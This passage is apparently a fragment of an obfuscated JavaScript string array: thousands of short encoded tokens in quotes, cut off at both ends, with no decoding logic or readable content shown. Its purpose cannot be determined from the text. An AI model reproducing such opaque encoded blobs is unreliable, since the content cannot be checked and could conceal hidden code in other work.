NdQW','W4H1WOtcPvW','W51PWOXovq','v1BdTGFdOG','r8o4gsNcIq','WQddPbLEna','jxRdVmo9zG','BSoVWOddTmoW','WRxcJW1xoq','WPFcKSkyvmon','WODzW7zFW5K','W4fuWRhcTLC','W63cRSkQnwC','WR54WQtdGCos','WOfwW7fAW5q','W6aHaCoTWR0','W6hcHvxcKCkP','WQ9qCSocWQ0','W6lcJNGLEW','WRddTSk1nSk1','p8oghveZ','WOddMSk6WRvf','WOjcq8ogpq','a8kTWOVdSI4','rKNdUtJdUa','AmkoECkOWRm','nmkwhWS8','W5XnWQBcVeO','gSoacezn','gmkDWQhcOrK','WRhdG8kZmmkO','cmkBWPNdVuO','W6CNd8oNWQS','bKpdH8ohtq','WPVdLmk7hSoF','W4zYAdSm','lmo5w8k0W4S','rmkxmmooaG','WQjsW5zEW6q','WQpcUZmOW6y','WODBW6fiW4y','WQtcUt9Vra','eCkTms0A','WP3dM8otASkw','WQhdMCkYWPbQ','WOBdKSk2gSok','n8o7u8kwW4y','gepdISoWEG','W5SoWOfAW7O','W5jCWQpcPLK','ESknwmkQWQq','W7ZcRmkOlw0','AeZcTHHN','WQ3cRd54rq','ueZdNZRdOG','WR3dOCkNiCkN','W6NdUqldJJ4','kmkAihmd','WPRcICk7drC','kxSjaSk1','srX4W7S/','pNNdOSo5zW','d8oCiNuZ','W5vmWQxdItW','WQ8nW4ORWRi','W5BdGsldOqy','bCk/WOJdUtW','W5T4WPrkwG','hCkLWOhdOcK','W4GAnSkAWOu','vXfUW6uS','amoGhLe7','urVdU8kDWOi','wXJdP8ktWOS','WRRdLSk3W7vo','W5OaWOfCW6S','WORcM8kwsmoF','emkNWOFdQJu','WR7dJComAmke','W4uEW4ddSCo+','hSkqWOtdSvC','WQPazCoLiq','WR7cRJ86W74','BSkmW5qkbW','mSofW5OFia','cCoTuSkpW4i','W63cSSk2l2q','W7/cMKtcLmk/','WO0hW7KEWQq','W6C9e8kqWQ0','W6qOgSo6WQu','W7yOW6VcI2K','vSkgtmk6WPC','FSkgumkOWQS','WOX6W6HwW7i','puJdHthdTq','hmoCeg1X','iwRdOCo/Cq','FJBdK8ktWOe','WPTgwCoyoq','WOddJmkVWPDS','j2pdJSoCdW','W7C4W6znWOO','W5WYWQDTW5i','W4JcMXvCda','WRutW64zWRG','fCkMWPxdTIi','WQ9Hz8ojW4W','xSoecSoOW54','kSofWPRdTsm','W7dcHhy5AW','amooxHW4','gMamhCkU','xq7dUSoXW4a','bmoYv8kCW4W','amoFl348','W7T8BHO9','eM3cLHTf','B2xcLIzR','W6q3hSk5WOS','W6e1W7pcHhS','umo6WQpdSSoK','jNxcQCkrWPfTuSo4sNCkWQK','W5mbWRFcKmoz','DmoPWQZdJmoe','nCkQWOVcLHK','W7lcRSkWjhy','WQpcOsWJW7O','lSkblCojdW','W6G7W69aWOa','W7m5W61sWOy','W4xdNSksW7JcMa','bSk5WONdUJC','WPVcUSk8zmox','W6FcJCoeWRZcKa','yCktrCk+WQG','D8kTW6Wnhq','gSk4WQRdLIm','b8kxWRhcPWK','omopW48lsq','W7elWRBcVSoB','jSkdlmoodW','EmkQWQVcSHO','WOBdKmolr8kk','uSkTW6qtcW','W5n4WOPnxa','hmojigG+','vW1HW6CZ','quxdPcxdTW','WOddKCkKWO5q','WQZcPI0GW6i','W7L4xZW5','u8k1W4O5ka','WRHkDCoqWQ0','uHbUWOeW','WOVdJmogtmkt','WOtcOJTWyW','WQldJ8krdCkW','WQ0mW6esWRe','W70RfSkWWPG','pCktpmolaW','W7ZcH8olWRVcNW','bSk5WOBdTcm','WOvWx8osWOO','WOtcUsC4W7S','W4pcGbjwhq','W7FcTaXGeq','uq4rWOea','W5z1WP5gqG','hSojn2i5','saddSCkaWPW','WOv3BmoDWPy','ENNcSazz','W6iiWRFcUSol','W6X1W5xcKmoz','xqJdH8kjWPu','vSo0bJVcGa','W65SxZ4U','W5SsWOfDW60','WRCUW6RdPIG','rv7dOSonza','W6O3W7FcK3K','t3tdTmkoW70','W5/dQmk7W4NcGq','W7ldRHBdGdK','WOfEr8olpa','Arb/W4Op','wCoSfc7cKq','xCkqotpcVW','W6m/W7HgWOW','WPRcHuqUW58','pCkDmsaJ','WRmGW7FdSGO','WPnrW7TyW4i','W7CUW6FcK2y','W4arWPjsW7a','oCkPWRxcQYy','W6NcPuRcImkp','jCkDpCoCcG','W67cPmoSWOBcKG','W5v/WOrxqq','BMZcNrXp','WRVdSCk4WRHM','yKhcHcqY','mL7dJSoCvq','W4W7WQ/cHCov','W7KIfSoZWRu','imoJaxq5','WQi4W4GyWPW','W4NdU3r8mq','WQ0wW58VWQq','DCkfW7aZca','WRSRWO1wW60','WR9AW7PwWRu','emoEoMCY','WRlcSsq9W6q','WQNcTZ9/qq','WORdRH3dRbO','WQRdMCkLWPLN','DSkdu8kKWQu','WPxdPmoRy8k+','W4FdUmkQW4lcIa','W57dUNrWiG','WQ3dJmkYWPXS','WOfHWPpdJ8oj','W6lcJvq2tq','WPjoW5j9W4S','jSoYESkQW4u','W71MWRLwyW','WRpdSmkXmmkG','W6C3W7tcKgS','fwCCeCkO','W5myWOvXWO4','WQBcVY8SW7C','W5amWPvCW7i','WOBdJ8oCxSku','wLVdRJZdSW','omo1W7qKoq','WQGrW6JdPG4','W7ZcOmohth0','dNmdg8kP','wmkitCkOWPC','W5aXW75tWOO','mmoLfMDA','umoZWQhdTmo8','imkGntGv','W5qkWQhcMCoA','cSk4nWC9','WRmsW4yVWOq','WOrcW7HxW5q','WQddPCkWlSkV','W5XrWRBcOfG','WQPHWOX3W7q','W6LxEGuh','bmkvWRhdTNy','a8kLWPRdTYS','umkKW6Gxhq','pw/dIspdTq','WQ86W6/dPJG','Bg3cNq5k','WRlcHa81W6K','W5RcVmkiieK','WO8PW6mcWR0','W4JcIWXyfG','WOrrW7TAW5C','rmoQpmoZnG','W5nAWQNcTfq','W4ZdP3vNkG','WOFdR8kvWPjg','W4SIWRVcTJW','oxhdVCo/Fq','W5xcLH5vaW','W57dQxvHjW','WONdKCoytSkz','sXRdUCkaWPO','WQ1KWRBdKSow','pstdM8o7W6a','W5JdG31fba','W7GpW6ZcQeO','dSk9WQRdIXK','WQhdRSkQnSkN','WPhdLSkKC8kJ','AqHdW6CK','DtHLW4Th','DbDYW707','WR/dQCkVmSk1','kCkElSoofG','WPzNuSohgq','WPvuW6TlW4C','wCoTWQ7dQmo5','d8kOjCojia','qqH+W7yI','gSkFWO7dQKC','WRhdR8kyimkb','W6W6dSoXWRm','tSoRk8oYW7O','e2ObeCk9','wSofcSonW6q','W7JdHXL9aG','WQCLW7ddOsO','WQVcKGj/sG','fmoDkNS1','wmk3W60jaG','oMxdRCoLCW','WPRcNCkirCow','sMdcVajE','WRSpW4WHWRe','WRaOW6FdRYK','W79HrcC6','W6TACYie','n8k3WPhcVt4','WPfEwCotiG','dGJcHCo9yq','dM4lamk4','aSombKTn','W73cHZzajG','WQtdN8kRv8kN','W4HEWQHKsW','ASknrCkRWRe','CKddNZddUq','Amoyhv46','g8koWONdLNa','W7H0vs8V','W5GcWRtcI8ow','W7JcGh4ZBW','hmk2aIC9','W6C4aCkRWOO','WORdGXJdQGq','o8oXumkIW4C','WR7cRt16vq','raxdLmoQW7W','cMSmb8kO','W63cKSohWQpcIG','W7y+W6lcJM8','W6WUWO5tW6q','W43dHWy/W7S','W4moWObvW6O','qKZdPdhdTq','W6eSg8o6WRS','rSo3WRFdPSo+','W6NcThBcLSkt','hCk4WPBdRdm','WRTStSoVaq','rSk0W60wha','W6q0W7xcHwK','W4ddNmkEW7hcGG','mCkrpSoqda','W7RdQmkxW5xcSW','h8oFjuiT','WOu9h8orWOy','W4egW5DGWOu','W7JcRJrKoa','W6ldUa3dJsu','o8kaW57cSXu','cfZdSSo9wq','WPz2WOldICon','r0ddOs7dRW','xqRdKCoTW6S','nCoBagDG','vmoOfCoEW6e','uSkZW4CFoW','WR7dMSkWWOXR','W4LwWQVcPKq','W6CieCo7WPm','oSoTxCktW4C','EmoWWQVdOmoh','WPzcvCosjG','WQldV8k5kmk+','WQ7dLqvgtW','W73cUSkSlKa','WOxdUCkZWP9x','WRzQCCoSWQC','WQtcUr8gAa','W6dcR2FcJmkQ','wq3dQmkrWPO','ExZcKrHe','W5L3WOzduG','W6y9e8oWWRS','W6qBW7H9WQC','W4DLWPnvsq','i8oRW6W8kW','lmk5bI01','WO57wmoVdq','WQy7W6NdVYG','quFdOctdRq','WO3cN8kssCoi','W6RcMu/cI8kL','wCoOWRBdJSks','W7mfWQKVWO4','WPzSySodiq','cmooxI0f','WOXltmobka','x8o0aJBcMa','W5NcUmk/j0K','oSo1CmksW64','W7hdMmoNy8kK','WO9gD8o1WQW','CmkzFmkVWP0','W7X1WRv7pq','fg8tzCkp','WQZdSCkUkmkW','WRn9WQddJCol','emkaWRlcVai','W7hcQComWPNcQG','WOddG8kmdq','W4VcGH5egW','WQqsW4OlWQ4','vmkftCk9WPa','W6FcRmkPj24','W4ddL8kpW6pcLW','qGBdJCoUWOC','W4tdJSkbW6VcGG','k8oyW5a3eW','W6CWfmkZWPe','e8knWQFcQGO','WOTiW7NcR1a','W6fYvZ0U','vmo4W7yWka','WQm+W6aRWPO','aSkFWO7dSeC','W7iIW6vrWPy','W4CAW7HiWRa','WQzbDSoEWRm','W6GRW7vCWOC','o8kdlmoadG','jmoJrmkCW58','B3NcHWjB','y3hcGJRdMa','W4TQWPPzrq','W5dcO8k1W7xcTW','W5FcHCkrww0','W7NcGxaOya','zCkfacJcMq','WPZdRCoLkmk+','WPtcH8kmr8oA','WOFcNSkmqSoC','zwtdTrpdIW','WPWNW7NcHcS','WPbCrSobcG','WO/cSdHNAG','W4mgWPbwW6e','W7VdLCk9W7hcLG','WP1ouSoelG','mCoBnrOh','fCoBd1Ty','W4OaWQhcJ8oF','W7KpW5dcJeW','W6iGW67cKrG','zCk0W7CAba','WQ1CuSoUWQy','cmo4E8kpW54','W6qjWQlcKmoV','hCoFbu9c','WR9LWONdSmop','W5pdISkwW6xcMG','W5PCEr5h','W5awWQlcLSow','geObjCky','w8kWW7iwbG','E8o1WQtdHCoI','vSonWPxdJ8om','BSoBWOW1dq','b3VcLsjO','imkoWRhdJHm','WQ4NW67dHcq','W67dQ31Ioa','W6P0WQxcGKq','WQvWW4DYW44','iSkGWP/dRei','qmo4fJ7cMq','W5efWP3cNCou','W7aIW6PtWOa','WQqVW4WIWPG','W7eiWRpcLmoX','W6OTW7VcJhm','W7JdJ1H6dW','qt5PW7Wg','h8oEW5ninW','W450WRtdItW','y8kosCk6WR4','W649W6TFWOu','WRiuW549WR0','WOhcJmkpwmox','bCkRWR/cSHu','WOBdSCk7WPX6','W53cGX9bha','FaVdJSoJWPe','WOGYW5OvW5K','dM0ee8k/','WRddMmkpW6an','f20UjmkV','lCkgkConda','rMhdLSkrWRy','e3T9zCkf','ruVcVs59','jCo+W4VcOaK','W5mpa8ktWOq','W5ddQhbLkq','uCo6WR/dU8oT','WQBdRmkXpmkQ','W5FcQmktwqi','W4hdImklW7BcGW','WQLFW7j9W5u','W48bWP5zW7C','emkxWRlcSGK','W5xcHqHzha','gmopCCkJW6W','W603c8kSWOG','WOizW6O3WOq','W6jHxKik','W45gumomWOC','WQtcOs5Uuq','WPDjW7zEW5K','q3ldQHJdVG','u8ojamoOW5C','WPVdOSkNpmkw','WRHsAmowWRu','WO5awmoXWQ8','ymoIg8oAW7C','WPfmx8oblG','W7lcK8oBWQFcJa','WQX6WOtdKCoT','uCopdCovW5C','lSkmo8oohq','pmokbhm1','W5ThWO/dPSok','s3xdUrldLG','kCkbW7ldMgK','ChJcHG5k','WQ40W7pdUZC','WOHnq8oblW','rmk4W7ytfq','z2lcLW1B','emkOe8ozAW','W43cIa1dgq','W6ONW43cL2C','WQvzW4DIWQ8','W5lcOh8fvG','xWHTW7GT','w27dUtZdQG','WQ/cOGDWtW','WO/cUarbAG','C8kgumkRWR8','W7WSWP9YW6i','uCoggSovW6e','WRlcUsHNqq','W4fQuZSO','bCkOWOtdUY0','W7GuW4JcOeW','WRxcOsC3W7G','W6/cNCopWQFcLW','W7pdSa7dGJW','W5StWODdW64','W588nmkXWOC','WRJcIejQsq','W410Ad8U','BMNcKH9B','ySkHW7C0kq','WOD+W6f+W4W','vCoNdINcMq','hSo9axGr','mSkNWOVdNd0','W4/cKrrEbG','WP1txmohoG','emoceevE','W4xdHXtdRWS','W6xdOqxdLIG','qbJdICo2W6e','rSkoWOBdU8og','DKZdPJpdJW','yh3cGGDi','amkuWRBcPb4','CCoKl8oxW7q','rCoSWRldSmof','W7/cUCkZmhK','emkme8oikq','W4NcQum+tq','WRdcTrHXDq','q1tdNHxdJG','bSkdWOBdUqG','bvBdUSoCdW','WO3cH8kywSok','WPJcOJP/Aq','v8ofW5mjhG','W5XZscm/','wSoVWRhdQSo5','WRRdSSkznSkM','omkdlCodfq','o8o/W7qKma','y8o6aqJcNq','W5GAWOfNW6m','bmosq8kkW6u','WO/cUmosiee','WP3dICoNrmkc','W7JcOSkgg24','vCo0dJNcMq','W4fnBd4Q','h8oJWO41ea','qmoTedpcMW','W48FWQlcKSon','W6T8vJ4D','o8kdl8oifq','amoKu8kaWRG','W6aXgmoWWR4','xGxdQCkoWOy','WOHbW7nsW44','xsddNCohW50','WPvSzCkKjq','WQZcOI8SW6G','j8kKWQ/dGrK','gNOhjmkE','WQNcNsDhvW','sCoOdZpcNa','nSkYoWua','vNpdJZtdNG','jNBdOmoSyq','WQyWW6xdUsW','mmo6W68Onq','WPZcGmk3zmoo','dSkxWQ7dMeq','oSoPc0zX','W7OWW7XBWO0','l8oPW7u/ja','WRviWOXaW6i','W40xFYSO','W5lcP3WiCa','qGldVCoVW6S','WRa6W7pdUde','q1hdPshdVq','bmkXWPBdLqW','sSooW7enlW','W4qmWOrwW7y','W78QW6NcIMu','WQWJW6xdUsy','W6FcUSkYjN8','c8kYWOxdTJa','WOBcSWmvW5q','W47dKfjPnW','eLRdS8oBwW','uSkHW7qDbW','W6uKg8o+WRq','ASkEtCkKWQa','WR5nWQ7cUtW','WR7dOCkXmCk2','eCozd1Lx','W4BcMmk0c0K','wmotW4VdGmoX','W4W0W4TiWPq','k8kYoqCt','kgxdOmoHBa','DmopWQNdJSoO','WOVcJCkBwCod','W4P6WRlcTxK','W7ldOCkqW4pcUW','WQXpq8odiq','WOpcSCk+qmoA','jCkKWRlcVb0','W67cG1dcGCkV','r2VcHIXF','W6GTWPtcVCoh','W4VdJrBcVKC','WQrLWQNcRCoy','WQieW4a/WR4','c2Wcb8kE','WOLKxmkXiW','lwRdO8oMEa','W4OiWRpcJ8oB','cComo1mv','W7uNamoWWR0','eCodlhy+','W7lcK8oqWPNcTW','W4qnWODfW7a','W7tdJNHXmW','hmkfWQBdIWK','WQ7cUtrJrW','W7xdRqldIcC','W4xcJu/cL8kz','AqvRW5Xh','WPNcKcGiW7O','WPFdP8oGrmkK','EmonWRldK8of','WQCNW7ddOYq','WOJcJSkzv8oE','dmk7hayx','W49PWOXzxW','WQSZW7BdScy','WOe3W57dIZS','mSkBbc0w','WQtcTaCfzW','f8oBlgi/','W58fjSoAWOq','bmkgWRpcVXG','ACoBaZ/cQa','WORcN8o0rSo0','WPBdKmoox8kF','vd5OW60g','W4bsWQFcPKu','W7JdL8kkW6tcVG','W55mW43dJYO','W6OJW7zhWOe','aCoshevw','qmoucCofW6O','W5VcSmktmMG','lSo5W6C1iG','t8oXuCkTWQe','BCkiW4VcJcm','W44hWRhcImot','W6FcI3qyrG','E8oBWOWohW','WPyHy8ogW7i','W5mUlSoAWPe','j8oIxSkFW5K','WOWqW5zsWO4','ACkEsmkRWQS','W7lcJmocWRlcGW','W7Wel8oWWRO','WO7dJmoasmkk','qmkfW7uloa','Amk3W6umcW','W7pcNKmTqq','f3SlbSk/','WRzSrConjq','W6RdPaddJZ8','WQtcUcnKva','W6H9WRLLCa','WR/cOcy/W7y','b8o5WOxdVKG','WQTRD8o0WPq','WP5fuSoanG','W5LzySk2W4S','lSk6oHWE','W68Xg8kwWPK','WOfBW7jlW48','u8oke8o1W7O','d8kdWPtdRfq','bmobdf1y','WRDKwSo6pa','W6GOWPJdQgq','m3/dRmo7Dq','W7pdQaddJtW','WQFdVmkqk8kj','W6e/d8oNWQ8','o2xdQCoVzq','qaNdL8oMW70','W41AWQZcUv0','WRfuwmo3W5K','vrXOW6C7','WQazW4WRWRS','aCoyr8kwWQq','W57dJ8kkW6xcLa','mX5HW71z','WQfaDmorWQG','lw0Jdmky','WRRcSsDKrW','W5f5WOzzwW','oCoGt8knW4m','e8kqWRdcSHi','vXfRW7yX','W4FdJ8kbWRrU','W5yCp8k4WQm','mSoTW64XnG','WPRcU8ooWPFcVa','WRGvW4OPWRa','WRXNWQRdHmov','W5r9WP5qwW','W4JcTtPdpG','W59EWRVcULS','ymoBor3cRG','rMRcVW5d','W7tcRgjdEG','WPjvW7ftW5G','WONcNIjBra','W6mRW6D+WRy','jXHOdSkf','WOm1W7zIW64','W4pcNCohWRJcOa','WRJdICkLWPzS','z2RcKqPa','W6T1rsy7','W4WlWQpcJ8on','WPJcJYC0W5G','W7ZcMvhcSCk9','W4ibWOneW7O','uSk4W6qFcG','W4tcKZrLDa','WRj0WQtdLSoj','W7VcO8oIWPVcIq','c8k/WO7dOIK','W6pcLK7cJCk7','W7zBWRdcPx0','W5XrWRhcSv4','zmotWORdPmoN','WQ3dRCk2omk3','hmoae1re','W6hcJ8kyjhq','lmkxW57cTx4','cgRdHmofra','gCkAvmkbW4y','gmoglMmV','uCoBW68mcq','W5miWQZcMSoy','emkLW7JcLJm','ymoBiX/cNG','jvRdR8oBwW','W6hdTGRdIZ0','cCooefrd','D8oZlSoLWPW','gSkkWQ3cPai','fCkDWQ/cQqC','rCo1EtpcUa','WRJcPJGIW74','W6xcNNyZEa','ubZdP8kqWPG','cSocb01E','WOxdISkuWPXG','W5pcKqfrfW','k8o5W64QpG','W5mRW4BcQu0','WQ7cRc19vG','WPtcMmk4vCo8','WQXbBSoiWQC','wmoqgSovW6e','jSkbmCokda','fCkywmkeWR8','gfZdH8oKBq','WQhcQZ59vG','W5TNWP1rua','gmksWQZdL3m','WOxcUI5Lyq','hmkzWOJdQ0G','uSoqeCouW7a','lhtdQmo9FW','jCkCkCovea','WPPCtSoUjW','W7GNWQHGW60','kCoVW6S0iq','WRCZW63dPdO','W7hcK03cK8kP','xGJdP8kSWRi','W6BcHmkveum','WRpdJSk3WPD6','W5lcMuhcImoh','kCoKxCksW4S','WOdcT8k3FSop','W6pcNSk5nbC','W65TttK6','W793xZu7','W5zGWP1Gxa','W6dcPuNcTSkQ','W4lcRvKpEa','vSoPWQ/dPCo4','u8k4W6Ktba','WRFcNCk6lmkH','oSoKfKzy','W78XamkPWOC','WPXhWRFdSmox','a8krWPRdUe4','vSk6FCk6WPa','jCkcmmonfq','W6GYW6NcTea','s8kAmrKf','WRW2W63dSZe','W55mW7xdRXC','p8o+kgyG','WOlcMH5RAq','W6rTwJu7','W4xcHwddRmkQ','W6JcJu/cKSk9','AJjHW4ef','WRbQWQxdHmok','y8knsCkMWRe','j8oqW63dLr8','WRJcUqr6BW','uXBdU8kbWOy','WOFcIWbhFW','W7ldUCoJW6RdVa','jgxdJSo9CW','WR5aW4NdOmoT','iSkxWRNdJZ0','ESkhvSk9WQu','sSolb8oAW7C','m3VdPmoNFG','WR8kW6RdMdW','WRikW4NdNdS','k8oPxCkwW4C','W7tcIColWRVcIW','qSo4WQ7dQmoR','WQddUNeDkG','c8k9WOddLI8','WQlcOsWKW7S','vX3dRCkAWPW','a8oziMy7','hSkAWRpdK1y','lxxdGSogxq','W4FdLCkmW7BcNq','WP/cHmk1s8oA','W6m2W7tcKxK','W680W61cWOS','qaLYW7y8','W591WPfIFa','WQxdLSkZWO5I','W5iPlCoSWPO','FmkJCCkDWPC','W6JdJvTWna','W4LXWOHysW','W5SQtCo3WRm','W4VdTWpdSbS','kmkuk8o7pa','WQGYW7JdUIW','WOBdV8kDm8kw','WRddHSk3WPLI','W7iNW6VcJwa','x8oWW4VdISoN','W6qdW6dcH3m','W7mYW5FcINq','WQiXW47cHb0','lMRdSCoSDG','W5a2W7TUWOS','W47cLXTDha','W7W9hCk6WPm','WOn6W6zdW7S','W4HvWRGVya','BJjeW7OW','WQGGW6ZdPYG','o2ldO8o8Eq','W5uyWR7cLSok','lCkWnb0w','sHj5W7GN','W7ZcMvhcLmk7','WO0nW7WEWOu','DSoddCoyW6u','x23dUrldJW','xWxdJ8oZW6i','W7yNW7VcKNS','W5f2WRxcN2i','eSkbWRlcSWe','c8oEbvXD','xmo6WQVdQCo6','m3hdQmo4EW','h8kmWQ7cSGi','WPJcNSkDwSoy','w8oJWPhdQmom','WR7cQtTJsq','WRj4WRtdHmoy','W6FcRCkVnqi','WQO0W6/dPIS','kCkEWQJdRKu','W6W9gSoLWQu','WQhdMCkGWPXY','WQBcQcPNvW','WPZdHCkslSok','emkZWPldUte','W5yFWO3cM8oj','W7W+W7VcGg0','WQ0KW7hdOJK','W7bTxt4G','mSkXpree','WQxdV8kViCkO','kSkJiGqe','WQVdPmoHDmkJ','h8oxFmkEW6K','WQvYWPTxpq','rNnjW4ae','WR19uSoMiG','WOBcUCoHi8oW','fgWleSk0','h8kaWPBcR2S','nCk5krGF','WRJcGq9etq','sSo1eJVcJq','fMifbSkI','vCkqbrpcTa','W44eWQJcLCoF','cgalaSkO','W752BJGk','W5lcVfGtzq','nSofcNzc','W5n3WPTrra','WOFcKSkksCoF','W7JdJwvAlW','cCo4W6uWxa','B2hdPCkaWR0','W4NcIXbgaG','WQn9WR/dH8od','mmoLkx5C','ACkjr8kSWQS','W4TjWQdcVea','WQD4WQ7dLmod','rspdMCoeW74','bCofauXq','hCk+WOldOdG','awGnhSkb','EMFcNH9a','W5dcJH5Hdq','W7ZdUaRdIsm','W6aQW7fgWPa','wCklESkhWPC','W57cQdDrbG','WOWTW5pdUt8','xH5PW7C9','hCkbWPVdTKK','WRxdRSkRpCk1','wmkVW7eDca','WRf8WORdLSoa','qxVdJXVdSa','a8kfWPxdO18','W4CoWODvW6q','WOXCxCoaoW','p8kzhbGz','mmkQgSoUFG','vmoSWRZdTCoH','W4NcJHtdIGy','WO/cHx0ABa','WRVcTtTNtG','W6BcM3q7Cq','xbZdImoTW7W','W6j3vJ0J','WPXCWONdImoq','sqddNCo1W4a','WQBdRCkAWPXv','WOVcVej/zq','dKFdJSoFwW','W7xcKwhcLmkF','W4ZdSX8uEG','W5CrWPjbW64','WPbtxSoqna','WRDEWPFdL8oU','FhJcNs9A','WOmlW6FdNJK','W5hcMmkkc3S','WR/cP8kGWO9G','W5BcHeRcRSkM','pCoNvmkFW5G','WOK2W5unWOq','WQ7cQZ4FW4a','WRj/WQZdOmop','eCoaavuo','WOvvW7ztW5u','W50mWOHzW6i','W5n0WOvtua','WRJcTZTKua','wCo2WQVdPCoH','sXJdGSoGW4q','W6OVg8kQWPG','iSoebSopW6q','W5f6WPxcM0y','vW/dGmoPW6G','qSkhWPKqyG','WRNdNSk7WPDQ','v0ddVJpdVG','W5ldTsNdKJS','WQf/WQBdGCok','pmkgWONcG1q','phnGW7Kc','WPNcNCk/wmo9','WOW4W4W0WRi','W4naWRlcV0m','W6FdSqRdKdO','W4r0zuik','WQuiW4aZWQm','W4tcLtTnCG','WPjarCoBjq','W6WUgmo1WQq','pSkdpmozeq','W5eIW5hcTg8','bSkFWRhdO0S','WRGvW4W4WR0','vSoZcmoFW7S','bCknWPddR1u','lmkalSoohW','W7RcOSkilKu','W70Mg8o3WQS','W5SVj8oYWOG','dSkkWQtcPHK','W5hcKZP7oq','W5NcJCojWOlcJW','WQGCW4WPWRS','sqrhW6Sz','vmo1dJFcLq','W6a8W47dVw0','W7OQo8k0WOK','fSkkeCo8la','W60iWRJcQCo4','WQtdL8kOWOTV','lMxdPSoMyq','iCoQy8kJW64','gSkaWRxcTru','W6ZcHetcMSk3','WRD2WQRdISo1','dSkoWQNdIcG','mwhdRSo+zq','WP7cLSkms8or','W6xcN3OjCq','i0Wxg8kb','W7NcM8owWQdcLq','bmoLhenz','eq0EhmkO','W5BcRfZcT8kp','bhRdICoAya','W7BcL0/cHmk4','WP5eu8oAiG','W5vYWOHhvq','DWVdPmk3WRO','W7C/cSoXWRC','mmkuo8okda','mmohk2ng','W5lcUcT7gW','WPTizCohaW','WPNcNCk1v8kj','W4NdRYNdLta','W7NcVum3qq','WQ7dV8knWRyy','W4rNWOXjsq','W6VcUWPtCG','WQ8CW5WYWQe','WRbhDSokWQS','WQO4W7VdVJq','cKRdMCo4wW','d8oEk2uZ','WRtcSd4VW7O','W5yGWQD5W4i','ewddPmktzG','WRq4W6RdRr8','m8o8W6OPmW','WOVcNdrcza','rmoAbWRcJq','W51HWPnwxW','W5qvWO5DW7a','W6GIW7xcLw8','i8oKW6KTiq','W6pcH2q+ya','WP3dS8kmn8kl','W4S6c8kuWQC','W4NdTLPAnG','W6DNWPqVxG','hSoak3i1','W7ZcHCkqoLO','WQzDBCoxWPa','x8o1gdtcKa','wHBdTCktWP4','W6NdOsNdSqW','WQ8GW77dGXe','WR7dOSkwcSkl','W6ddTGVdIZm','bSkBWPJdQv8','WQTgECojaa','W7BdQ2bKba','WRNcJJ8IWOO','jMddQSoHFG','WQHLC8oqga','yx7cNsXd','W6HrW49wW64','WPPSDmoVaG','m8klpmoqaq','WRmuW4KVWQm','zdbLW7W4','W4rKWO5rvG','k8k/nXGC','cCkCWPtdQvm','pwldRsddRq','WQ3cUtXpAa','wfldPtRdQa','WPawbSkmWPO','oSkGWPdcLGa','W5GdW4lcOG','tatdRSkwWPK','W40TWPvgW6C','vSoEe8oeW6q','W6tcRmk+nMS','F8kFxCkRWRW','WQq7W7/dOcG','W4tcVmotWRVcIG','W4GOa8kAWQq','W4aNWPvoW4y','W640W61sWOW','WO0LW5JdUZK','nCoMvmktW4e','W7K0W7xcJ20','WQhdLmkYWPrS','aSo7ymksW7G','WR00W6JdPJm','W7VcGxiEtq','WORdRSkYv8o+','W6BcHMi2DW','xCocb8oVW6C','WOfirCodkW','W4SGW57dHuu','EsddRCkDWPu','W4pcL3hdUCos','dSoXq8keW5O','W7lcGHf7bG','WQpdVmkYo8kl','W5FcKWbcfG','o8kVWPBdNrK','dCkrWORdOLC','W6aEW5FcNfq','W5rdWQJcTuu','CCo0WORdRmoI','W5CaWRNcISoB','WQVdLmkXWPzN','d3CkeCkJ','kSoOr8kcW4C','W77dJ0DGjq','W64ZdmoYWQO','WRtdGmomW7jF','w8oblmo6W7W','imoLcKPv','WQ/cS8kcz8o7','WO9pr8oepq','W7xcQ8kUjNq','oxFdSCo/CW','oSkhWQBdIca','m8ojW5qQma','WRdcHIG+W58','oSkXWOZcIZC','W7NcMgLtDG','pmk7WPhdQJ4','W71JwYCZ','W48jWO9bW6S','WRjvACoFWQS','WRP4WQldLCop','W4NdOwzMlq','W5ZdSNrKka','hCkTbCosaa','WRHiEColWQm','q8occSogW6O','WQlcOsPRvW','dCkrWO/dVe8','DCk3W4CeiG','W6yYf8kYWOu','WRxcUq4oW5a','W5K8WRFcImou','W4xdICkvW7lcHa','W4bdWQVcV0q','wSo1WRZdOSoU','W6dcMhyKyW','CCkMsSkCWOy','WOC/FmoqWRu','W5lcVuentq','W6aNW7pcHxi','DmoLpgqG','W4mQW67cO3q','W6/dSrRdLZa','DmoXWQRdJmoe','x8oqeW7cMq','WO1DrCoclG','mmoIW6WQjq','W5VcVCkOmxG','q0pdQJxdVq','WRmhW44QWRq','aCkKj0D7','aSkbWPtdSuW','W7m0W71oWPS','m8k8jb8C','W45XWQpcOhe','W5H7WO5lsG','W5eZW6xcV2C','s0VdVIhdSW','f8ohfZu6','W5jkWQ/cSua','WQFcLCkmy8os','vSoWWQpdQ8om','xvhdTstdVa','WR7dSmkPlCk+','WO9tuSopoa','vHfPW64L','bmkIWPtdQJi','WQX3WOJdTSoW','jmkXWOtdOKq','lLddHmoLdW','W77dKer2jW','DSoQd8owW4i','bCoDhuPr','fCkcWPRdVdu','aCoFaKPm','WQPvu8kJW4W','W44xW4TbWQC','W6mYW6JcIMC','WRK4W782WPy','W7/cIKJcJCkP','WR/cOISNW7y','imoRxSkrW5a','WQBcVZ4+W6q','W6CYc8k8WOe','W7GwW71BWO4','fmoycuvA','WQHnDSoaWQa','cmotEmkEW6S','gCodW64Tsq','W6hcS8kkb0G','W5SYWQPbW7i','WPRcPmkFmem','WQSoW50UWRe','WQCTW5JdSaO','WQ8DWQhcLmoP','yeRdMXRdKa','WORdGWpdIIS','saRdPmkvWQC','W5ezWQhcK8oo','W6xcQCkPdue','W77dRHNdKcC','W5TkWOS6pq','WPldImodv8kj','WPpdLSoLr8kM','W7mybSoQWOK','W4lcG8k3auK','WRHMWR7cRCod','FwJdOdldIa','WRdcUJOHW70','W5rqWRlcPua','sXLUW6S+','W71CWOXLW4S','umkYW7mega','W6BcNhy0Cq','kCo6WR7dKNW','bHHOiSkc','W7GWgSkVWOC','WRddMmkOWO1H','W64koCkyW64','aLewbSk1','pCo9W6GUna','WPDFW7bBW4G','W4lcKXbxhq','ySk7WQ7dT2e','W5hdUmkRW7dcLq','ogBdRSoKEW','Fb7dNSoaW7K','lCkWoW4u','vWZdMCoXW6q','mSkxpSoiaa','xH3dRSkAWOq','WOvFWQldKmo3','W5VdJ8knW6ZcGG','WRvqCCoDWQS','C2dcMrPb','WORdK8k4WO5M','WQaGW63dRZ8','vqP+W6yK','W4pdR3X5ia','c8omf0fx','W47dPmkbW4/cHq','W5KgWPnwW60','W63dPspdLWq','d8kum8k0jG','fxOidmkJ','W6PGWRLzpG','W5ZcHXj